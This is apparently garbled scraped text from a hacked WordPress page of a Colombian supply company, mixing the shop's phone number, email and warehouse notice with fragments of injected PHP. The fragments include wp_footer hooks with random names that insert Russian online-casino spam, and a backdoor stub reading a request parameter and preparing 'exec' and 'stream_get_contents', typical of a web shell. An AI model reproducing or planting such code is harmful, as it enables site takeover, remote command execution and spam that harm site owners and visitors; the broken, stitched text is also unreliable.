
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
BUENA